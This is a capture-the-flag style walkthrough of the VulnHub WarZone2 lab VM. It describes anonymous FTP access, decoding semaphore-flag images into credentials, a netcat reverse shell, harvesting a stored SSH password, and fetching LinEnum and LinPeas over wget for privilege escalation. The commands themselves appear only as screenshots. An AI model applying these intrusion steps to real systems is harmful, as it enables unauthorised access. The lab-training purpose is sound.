We may not know all things about penetration testing or hacking but what we do know is OUR WILLINGNESS to constantly share what we know with you. They are probably better ways to hack the VulnHub WarZone2 Virtual Machine (VM) by AL1ENUM, but here is our take on WarZone2.

Today we are doing a walkthrough of VulnHub WarZone2. This system was a lot of fun and I got to work with WASTE service and PortForwarding. While learning a bit about Semaphore Flags (which was the first time we came across it). We know what you are thinking…WHAT THE SEMAPHORE FLAGS? Same here…
Public Service Announcement

THIS IS ONLY FOR EDUCATIONAL PURPOSES. DO NOT INSTALL/RUN THIS VULNERABLE VM ON ANY PRODUCTION NETWORK!
WHAT WE NEED TO GET STARTED.
- Installed version of VMWare Workstation, Player or Oracle VirtualBox.
- Download and import a copy of the Warzone2 VM.
- The imported VM and ensure that network card (NIC) set to HOST-ONLY.
- The attacker box NIC also to be set the HOST-ONLY settings.
Reconnaissance
RECON, RECON, RECON….and MORE RECON. We will start with NET Discover and NMAP; to see what is out there.


Following up with an NMAP ALL PORTS scan to make sure we weren’t missing any crucial information.
Note: use “–open”: Show only open (or possibly open) ports.

Okay, so the first thing we noticed in the NMAP scan results was that the File Transfer Protocol (FTP), service running on Port 21, and WASTE (not sure what that is.) all look very interesting, but FTP looks more interesting right now because it allows “Anonymous” user to login without password requirements.

This means that username is “Anonymous” and password could be BLANK or just “Anonymous” as well. Either way, we are logging into FTP with the Anonymous user account.

password: anonymous or BLANK
Let’s keep looking around and see if anything interesting is felt here for us. WAIT A MINUTE, SOMETHING IS OFF……

Time to grab all the things…what do we have here??? Some PHOTOS!

Let’s view these image files to see what we have here.


token.png
Excellent, so we have images that represent username and password, in addition to how we can generate the token in order for a successful login. But really, what’s up with the flag guys? Research the images and name of the type of flag guys reveal that they’re called SEMAPHORE FLAGS; an actual thing…
A deeper dive into Semaphore Flags information, let’s see what each flagman represents in the alphabet which is key to decode the images from username.png and password.png.

https://www.dcode.fr/semaphore-flag

https://www.boxentriq.com/code-breaking/semaphore-flags

Username and Password (semaphore: signalperson) was decoded successfully, however we are still in need for one (1) last piece…token.PNG. Let’s figure out what we need to do to get this token based on the image file again.

After reviewing and researching this process @ https://auth0.com/blog/hashing-passwords-one-way-road-to-security/, here is what I got from that, we need to combine both the username and password as a single string of characters and then perform a SHA256 encoding by converting from bytes to hexadecimal. I tried in the python, and this is what it looks like…

This seems to have worked…WINNING. This was our output for the python script below.

Time to find out about the WASTE service running on Port 1337. Let’s try a quick banner grab by netcat-ing to that port to see how it response.

This is good… we now have credentials (i.e. username, password and token), now we need to find somewhere to use them.
Exploitation
It’s that time again…GO TIME.

Okay now we’re IN or as they say on TV “ACCESS GRANTED”. Access to the system is good but we have a restricted shell where we can only execute the following commands (i.e. ls, pwd, nc). Still a lot to do some damage.

Since our Shell is limited, we need a better Shell; this is why a Netcat reverses Shell with options.

REVERSE SHELL!!!
Now we use Python Spawn, or better yet, Python Shell.

After looking around to see if there’s anything interest in the user “flagman” home directory, we found the warzone2-socket-server folder. It’s probably good to check out that folder and how the warzone2-socket-server works. Upon digging around, we found a “.mysshpassword” file.

After reading the content of the .mysshpassword, we uncover a direct SSH password for the “flagman“. This will come in nicely on our path to Privilege Escalation.


We are able to disconnect from the WASTE service and directly communicate via SSH, since we now have credentials.

Success… we need to perform post exploitation reconnaissance (i.e. RECON) in order to get a better understanding of what WARZONE2 offers. First, we need to determine if there’s a way for file transfer. We chose to use WGET since it was already on WARZONE2 system. Our RECON tools (i.e. LinEnum.sh and LinPeas.sh) were easily uploaded using the python module for SIMPLEHTTPSERVER onto the system. We will host the tools from our system via HTTP server using python module to achieve file transfer.

Determine if WGET is available on the WARZONE2 system and download our post-exploitation tools.
Now we need to change permission on the newly uploaded files.
Running post-exploitation tools.

After running those automated tools, we performed some manual privilege escalation (i.e. PrivESc) checks. Our favorite being “sudo -l”).
